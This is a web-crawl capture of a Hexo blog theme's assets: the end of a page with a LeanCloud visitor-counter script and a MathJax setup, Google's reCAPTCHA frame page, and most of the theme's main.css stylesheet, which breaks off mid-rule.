            counter.fetchWhenSave(true);
            counter.increment("time");
            counter.save(null, {
              success: function(counter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(counter.get('time'));
              },
              error: function(counter, error) {
                console.log('Failed to save Visitor num, with error message: ' + error.message);
              }
            });
          } else {
            var newcounter = new Counter();
            /* Set ACL */
            var acl = new AV.ACL();
            acl.setPublicReadAccess(true);
            acl.setPublicWriteAccess(true);
            newcounter.setACL(acl);
            /* End Set ACL */
            newcounter.set("title", title);
            newcounter.set("url", url);
            newcounter.set("time", 1);
            newcounter.save(null, {
              success: function(newcounter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(newcounter.get('time'));
              },
              error: function(newcounter, error) {
                console.log('Failed to create');
              }
            });
          }
        },
        error: function(error) {
          console.log('Error:' + error.code + " " + error.message);
        }
      });
    }

    $(function() {
      var Counter = AV.Object.extend("Counter");
      if ($('.leancloud_visitors').length == 1) {
        addCount(Counter);
      } else if ($('.post-title-link').length > 1) {
        showTime(Counter);
      }
    });
  </script>



  

  

  <script type='text/javascript' color='252,3,184' zIndex='-1' opacity='20' count='99' src='//cdn.bootcss.com/canvas-nest.js/1.0.0/canvas-nest.min.js'></script><!-- hexo-inject:begin --><!-- Begin: Injected MathJax -->
<script type="text/x-mathjax-config">
  MathJax.Hub.Config({"tex2jax":{"inlineMath":[["$","$"],["\\(","\\)"]],"skipTags":["script","noscript","style","textarea","pre","code"],"processEscapes":true},"TeX":{"equationNumbers":{"autoNumber":"AMS"}}});
</script>

<script type="text/x-mathjax-config">
  MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
      all[i].SourceElement().parentNode.className += ' has-jax';
    }
  });
</script>

<script type="text/javascript" src="//cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>
<!-- End: Injected MathJax -->
<!-- hexo-inject:end -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="19SVeEiVcazleFb1sKmlPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769062458553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://chybeta.github.io/css/main.css?v=5.1.0
body_size: 8811
content:
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  position: relative;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 14px;
  line-height: 2;
  color: #555;
  background: #fff;
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 1600px) {
  body {
    font-size: 16px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1.5;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
}
h1 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 16px;
  }
}
h3 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 14px;
  }
}
h4 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 12px;
  }
}
h5 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 10px;
  }
}
h6 {
  font-size: 12px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 8px;
  }
}
p {
  margin: 0 0 25px 0;
}
a {
  color: #555;
  text-decoration: none;
  border-bottom: 1px solid #999;
  word-wrap: break-word;
}
a:hover {
  color: #222;
  border-bottom-color: #222;
}
ul {
  list-style: none;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.affix.affix.affix {
  position: fixed;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.use-motion .motion-element {
  opacity: 0;
}
#local-search-input {
  padding: 3px;
  border: none;
  text-indent: 14px;
  border-radius: 0;
  width: 140px;
  outline: none;
  border-bottom: 1px solid #999;
  background: inherit;
  opacity: 0.5;
}
#local-search-input:focus {
  opacity: 1;
}
.search-icon {
  position: absolute;
  top: 9px;
}
table {
  margin: 20px 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
  table-layout: fixed;
  word-wrap: break-all;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
  min-height: 100%;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 900px;
  }
}
.main {
  padding-bottom: 150px;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .main-inner {
    width: 900px;
  }
}
.footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 50px;
}
.footer-inner {
  box-sizing: border-box;
  margin: 20px auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .footer-inner {
    width: 900px;
  }
}
pre,
.highlight {
  overflow: auto;
  margin: 20px 0;
  padding: 0;
  font-size: 13px;
  color: #ccc;
  background: #2d2d2d;
  line-height: 1.6;
}
pre,
code {
  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
}
code {
  padding: 2px 4px;
  word-wrap: break-word;
  color: #ccc;
  background: #2d2d2d;
  border-radius: 3px;
  font-size: 13px;
}
pre code {
  padding: 0;
  color: #ccc;
  background: none;
  text-shadow: none;
}
.highlight {
  border-radius: 1px;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 1em;
  color: #ccc;
  line-height: 1em;
  margin-bottom: 1em;
}
.highlight figcaption:before,
.highlight figcaption:after {
  content: " ";
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight figcaption a {
  float: right;
  color: #ccc;
}
.highlight figcaption a:hover {
  border-bottom-color: #ccc;
}
.highlight .gutter pre {
  padding-left: 10px;
  padding-right: 10px;
  color: #999;
  text-align: right;
  background-color: #1b1b1b;
}
.highlight .code pre {
  padding-left: 10px;
  padding-right: 10px;
  background-color: #2d2d2d;
}
.highlight .line {
  height: 20px;
}
.gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: none;
}
pre .deletion {
  background: #008000;
}
pre .addition {
  background: #800000;
}
pre .meta {
  color: #c9c;
}
pre .comment {
  color: #999;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #f2777a;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f99157;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .number,
pre .formula {
  color: #9c9;
}
pre .title,
pre .css .hexcolor {
  color: #6cc;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #69c;
}
pre .keyword,
pre .javascript .function {
  color: #c9c;
}
.full-image.full-image.full-image {
  border: none;
  max-width: 100%;
  width: auto;
  margin: 20px auto;
}
@media (min-width: 992px) {
  .full-image.full-image.full-image {
    max-width: none;
    width: 110%;
    margin: 25px -5%;
  }
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background-repeat: no-repeat;
  background-position: 0 -6px;
  background-size: 22px 22px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  background-image: url("../images/quote-r.svg");
  border-bottom: 1px solid #ccc;
  background-position: 100% 8px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.post .post-body .group-picture img {
  box-sizing: border-box;
  padding: 0 3px;
  border: none;
}
.post .group-picture-row {
  overflow: hidden;
  margin-top: 6px;
}
.post .group-picture-row:first-child {
  margin-top: 0;
}
.post .group-picture-column {
  float: left;
}
.page-post-detail .post-body .group-picture-column {
  float: none;
  margin-top: 10px;
  width: auto !important;
}
.page-post-detail .post-body .group-picture-column img {
  margin: 0 auto;
}
.page-archive .group-picture-container {
  overflow: hidden;
}
.page-archive .group-picture-row {
  float: left;
}
.page-archive .group-picture-row:first-child {
  margin-top: 6px;
}
.page-archive .group-picture-column {
  max-width: 150px;
  max-height: 150px;
}
.note {
  padding: 20px;
  margin: 20px 0;
  border: 1px solid #eee;
  border-left-width: 5px;
  border-radius: 3px;
}
.note h2,
.note h3,
.note h4,
.note h5,
.note h6 {
  margin-top: 0;
  margin-bottom: 5px;
}
.note p:last-child {
  margin-bottom: 0;
}
.note code {
  border-radius: 3px;
}
.note+.note {
  margin-top: -5px;
}
.default {
  border-left-color: #777;
}
.default h2,
.default h3,
.default h4,
.default h5,
.default h6 {
  color: #777;
}
.primary {
  border-left-color: #428bca;
}
.primary h2,
.primary h3,
.primary h4,
.primary h5,
.primary h6 {
  color: #428bca;
}
.success {
  border-left-color: #5cb85c;
}
.success h2,
.success h3,
.success h4,
.success h5,
.success h6 {
  color: #5cb85c;
}
.danger {
  border-left-color: #d9534f;
}
.danger h2,
.danger h3,
.danger h4,
.danger h5,
.danger h6 {
  color: #d9534f;
}
.warning {
  border-left-color: #f0ad4e;
}
.warning h2,
.warning h3,
.warning h4,
.warning h5,
.warning h6 {
  color: #f0ad4e;
}
.info {
  border-left-color: #5bc0de;
}
.info h2,
.info h3,
.info h4,
.info h5,
.info h6 {
  color: #5bc0de;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 14px;
  color: #fff;
  background: #222;
  border: 2px solid #222;
  text-decoration: none;
  border-radius: 0;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.btn:hover,
.post-more-link .btn:hover {
  border-color: #222;
  color: #222;
  background: #fff;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #555;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 10px;
  line-height: 30px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.back-to-top {
  box-sizing: border-box;
  position: fixed;
  bottom: -100px;
  right: 50px;
  z-index: 1050;
  padding: 0 6px;
  width: 25px;
  background: #222;
  font-size: 12px;
  opacity: 1;
  color: #fff;
  cursor: pointer;
  text-align: center;
  -webkit-transform: translateZ(0);
  transition-property: bottom;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
@media (max-width: 767px) {
  .back-to-top {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none;
  }
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
.header {
  background: #fff;
}
.header-inner {
  position: relative;
}
.headband {
  height: 3px;
  background: #222;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  background: #222;
  border-bottom: none;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
.site-subtitle {
  margin-top: 10px;
  font-size: 13px;
  color: #999;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin: 0 10px;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item a {
  display: block;
  font-size: 13px;
  text-transform: capitalize;
  line-height: inherit;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover {
  border-bottom-color: #222;
}
.menu .menu-item .fa {
  margin-right: 5px;
}
.use-motion .menu-item {
  opacity: 0;
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
@media (max-width: 767px) {
  .post-body {
    word-break: break-word;
  }
}
.post-body .fancybox img {
  display: block !important;
  margin: 0 auto;
  cursor: pointer;
  cursor: zoom-in;
  cursor: -webkit-zoom-in;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: 10px auto 15px;
  text-align: center;
  font-size: 14px;
  color: #999;
  font-weight: bold;
  line-height: 1;
}
.post-sticky-flag {
  display: inline-block;
  font-size: 16px;
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre,
  .post-body .highlight {
    padding: 10px;
  }
  .post-body pre .gutter pre,
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
@media (min-width: 992px) {
  .posts-expand .post-body {
    text-align: justify;
  }
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body h2 .header-anchor,
.posts-expand .post-body h3 .header-anchor,
.posts-expand .post-body h4 .header-anchor,
.posts-expand .post-body h5 .header-anchor,
.posts-expand .post-body h6 .header-anchor {
  float: right;
  margin-left: 10px;
  color: #ccc;
  border-bottom-style: none;
  visibility: hidden;
}
.posts-expand .post-body h2 .header-anchor:hover,
.posts-expand .post-body h3 .header-anchor:hover,
.posts-expand .post-body h4 .header-anchor:hover,
.posts-expand .post-body h5 .header-anchor:hover,
.posts-expand .post-body h6 .header-anchor:hover {
  color: inherit;
}
.posts-expand .post-body h2:hover .header-anchor,
.posts-expand .post-body h3:hover .header-anchor,
.posts-expand .post-body h4:hover .header-anchor,
.posts-expand .post-body h5:hover .header-anchor,
.posts-expand .post-body h6:hover .header-anchor {
  visibility: visible;
}
.posts-expand .post-body ul li {
  list-style: circle;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .fancybox img {
  margin: 0 auto;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  position: relative;
  z-index: 1010;
  margin-left: 55px;
}
.posts-collapse::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.posts-expand .post-title {
  font-size: 26px;
  text-align: center;
  word-break: break-word;
  font-weight: 400;
}
@media (max-width: 767px) {
  .posts-expand .post-title {
    font-size: 22px;
  }
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #555;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.posts-expand .post-title-link .fa {
  font-size: 16px;
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
.posts-expand .post-meta .post-description {
  font-size: 14px;
  margin-top: 2px;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 767px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .posts-expand .post-comments-count {
    display: none;
  }
}
.post-more-link {
  margin-top: 50px;
}
.post-more-link .btn {
  color: #fff;
  font-size: 14px;
  background: #222;
  border-radius: 0;
  line-height: 2;
  margin: 0 4px 8px 4px;
}
.post-more-link .fa-fw {
  width: 1.285714285714286em;
  text-align: left;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  display: table;
  margin-top: 60px;
  width: 100%;
  border-top: 1px solid #eee;
}
.post-nav-divider {
  display: table-cell;
  width: 10%;
}
.post-nav-item {
  display: table-cell;
  padding: 10px 0 0 0;
  width: 45%;
  vertical-align: top;
}
.post-nav-item a {
  position: relative;
  display: block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  position: absolute;
  top: 8px;
  left: 0;
  font-size: 12px;
}
.post-nav-next a {
  padding-left: 15px;
}
.post-nav-prev {
  text-align: right;
}
.post-nav-prev a {
  padding-right: 15px;
}
.post-nav-prev .fa {
  right: 0;
  left: auto;
}
.posts-expand .post-eof {
  display: block;
  margin: 80px auto 60px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
#rewardButton {
  cursor: pointer;
  border: 0;
  outline: 0;
  border-radius: 100%;
  padding: 0;
  margin: 0;
  letter-spacing: normal;
  text-transform: none;
  text-indent: 0px;
  text-shadow: none;
}
#rewardButton span {
  display: inline-block;
  width: 80px;
  height: 35px;
  border-radius: 5px;
  color: #fff;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  font-stretch: normal;
  font-size: 18px;
  font-family: "Microsoft Yahei";
  background: #f44336;
}
#rewardButton span:hover {
  background: #f7877f;
}
#QR {
  padding-top: 20px;
}
#QR a {
  border: 0;
}
#QR img {
  width: 180px;
  max-width: 100%;
  display: inline-block;
  margin: 0.8em 2em 0 2em;
}
#wechat:hover p {
  animation: roll 0.1s infinite linear;
  -webkit-animation: roll 0.1s infinite linear;
  -moz-animation: roll 0.1s infinite linear;
}
#alipay:hover p {
  animation: roll 0.1s infinite linear;
  -webkit-animation: roll 0.1s infinite linear;
  -moz-animation: roll 0.1s infinite linear;
}
@-moz-keyframes roll {
  from {
    -webkit-transform: rotateZ(30deg);
    -moz-transform: rotateZ(30deg);
    -ms-transform: rotateZ(30deg);
    -o-transform: rotateZ(30deg);
